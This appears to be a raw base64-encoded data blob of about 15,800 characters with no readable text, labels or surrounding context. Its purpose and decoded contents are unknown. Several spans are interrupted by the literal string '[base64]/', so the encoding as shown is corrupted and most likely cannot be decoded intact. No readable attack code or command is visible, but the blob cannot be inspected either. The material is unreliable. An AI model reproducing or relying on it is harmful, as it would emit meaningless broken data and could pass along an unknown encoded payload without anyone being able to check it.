/[base64]/tbBUUljO5Ab9uTSu9E7f7uflE6lv/S2WkMW3NgnvQ2LGXW/[base64]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[base64]/[base64]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[base64]/qMtlxIF8i6quG8qJwydIuMimmtBv9uhVQvaKr1+QpgH3BId/lVPjiaQuvrgsw/vmoPOleeXOFkPzCAiSps8lqOInkCShxRm/FeEhCPknCN8yKbD+5bECB7eMIxyVWJKxKA2MCnU+axfbb+2dj1JFy2AaxY08ZOVbpNffsorBl9HvosKhbPZC+DLak+UTSX2gPlg+YmVFpEc8Fm0UNsKus8tQQ3LixgEmUE9Nb/cYEKLStORreKx1cYR61OfdDEG+zrH/I0ECM3rhvifjXZ+HII9Od7VTxoAQdXQvSRTJTjR1lr/[base64]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[base64]/Mw4PWYltDBCXcN0YoH8dVhcXTc8ebEngbUAbAkHTjs+ZJ/FoBSQDNQbSTrxiX7Pkoz9+jENAlUZv+Zf65J4QG7O/SZ5fpSIDr+xKS/voUOXQAm4GjoaskQX8cPfx0OtrpModB+mGztGUljqcRrycr+bayyIMP8COaeYWLBFVAv6EHnMqJgDBnNlAxvlh/k+ApQjDLjkvsEgRS0bMHtnFulSnluY82L8GH79MgAMPa/3wKbHfMy1l5bk+DvTH5gXr7K01WENd14n+UKllVBPsINHZ32r7jvA2UVLLiAEOfVvfjUhbf0lfGPD011Ifesf1m19oxwHrWptrMofn12QT/MmTYYoXPWUmP15NYW/ZWOXJF3akgBade7C3ItHF7Xw2IBInMcb/qrHBzcanTAqWEohAKuzcCHLFW/vJRQ5VKBoSdS8lujgQ5F9JP2YOzlOOzrrhC9ChAfYDA7eKZdkwvOIaVv6s0Hzr6HhogF6XfRlL3WYgjIYIvpz7GGokE6qbYWRpw+W0JRcak2ALjK54qbxoCi2x8F42/8txSLiu74JbfQo70YARDKdCPGaYHvhw2XUHtp5uYLN0mOgrPj3pgekepTKh4JuK+fdOwUYtTYIygbd5guZXbUKl9C4SBk6Vsq36C+denYKLwE5rxhIKZ2YidoDV90nJBwWKARvPJAsNn89vMIi9sK5aHzrTZCAvWBunWbyK9/vfm1unhluDargcuEQJU/VRccA+Mb/[base64]/hOAQsb55h+RzG/jRFRmCoYkI6GTiagAGqMisjR9bnnLN1FGN6g2Dxc5YeIdW0K33TWor+GchiR2a3JC20+yyVk2CruUnrTSdsWZFMCJDCYcLVt8x9hgHhx3g051QWCUftKxVANwVM16IaK70xQ9rqT4KjEeEoDVgKluhL51T34cnUwGJxtdA3R5uAWv/D7aVS70owhfZ8NpvgUfivuTva3KGtnsiqjgExKW+6P7Et1F1zwPii/j5RZtOqk3NRQdzcx1H5PFgHrY48rqYDb0cjTGM/Y4dlXpWcA/jccQ8JcLCCny0llUTKO8fhz2hYlp5ejNjWCH79tcTus2x2EhYf+dAX0scDEG7t1KIXiwb73Y7/dltZdFcS+y1/VWhwtQwv8YQQ6+AIXQBsP+jC2GBMRImQ12yNPAUFbWyxNydsmWlrQfwMuoUKOU9grKweyI4uUurdyEUMshcsMuAbWAWjwmxJJsOk4Q7jaXGMr8ap8vUBBCavjgy5U9OYZwcZQxQgtjPdTb/DCsQCGoyoKlYVKVGFZ1Tk6EZtYxs3ycUvh5bts/Vs+oV1/YS5Me8bwHDHJY5Z7p1rB/YH4KKunWZqEDop4uZdsYBJtTiNCCKmpYanZOJziBEcbM1ZpJ6VbQP/YWq+ALuKsWUvticZg5etQGjg9gD7cg9JrcTdnK6RQPErv5CZdaUCbeGDeAChGjyJxCo61joZguPeJS3cguUS5sYsPNxtC1R17/x2THh9ib8Dt6Fyy6gZobdlPE/ESs55KEGDBSNXhlcFZZVFTkypwUnjmXKtSi713mUfQqr6LwJM2ME03UwlTcZshJsG7cTjoD6TsbnDwbtYVL/VDOxcNxKlxokNW5LvVkltzrr4M5nifX5J/9C4xsQaq1fHDTY8ZH+Hnvc8wuPfaM/BrN3Cwrtj7ToFMYwDk8J09rb+370l3ibfzy9sK/aQn1/HP2QYzKH1k++XuWnRYb0Q9w2aIUeARMTN6FTz6tsJcn6ERYhGN0I0X6j6iBQWL8GXyGTQKhisOI3knPYsh0+z3ZcWdj2kpHCkBdxQgbcdllBMI/FTZMdJ1MsWd/VNpZZNHnHge7G/10LAst1fFiyzODb5cnp0sXlj2Ro96ZK7h1LwR4u5o54BiY0AGbx6Nd0bAaptt/[base64]/mp6y3xiJIKcokIozvUwv5Fe0izkAJJburzvA9YN8hfmnxZGD4WLCOYn6q12o7+wCPRQJ343Rylf2ibqYABD5GfjOLOps+8/RmqOy36v7S1l9BgTEKKziwQHtPul2no2k6T1KD66gcX4iBtvjM9GsgylETpzUBvcS67ElRm7N/TxTdbtjuImYQEOznib4m9jtgWv4tYV+O00npv3vkWJx9xerQwY08tlYAiQA81jvT7/NI2Ov7zdEnIMzpmHqDECw92hIWi/ShoWwUfrq5G5MkIj/+MRx9M1OFvVlL+sOxZFFsytREuppwq3JHqQqWgIzqPAcpbCIZK/zD8HNq8INVgsrJKf3ESEXED/S5X0GFHNmzrgVAqb4JMrzeypiVwqo3/Vjbse//Z2P6x35lnVFHK5auBnYnwL2KNm8g7h1Kwtl2FMlkgvkJbE5ZWgSsLQjZFpjlC4hJn2kfE4e6aZa/[base64]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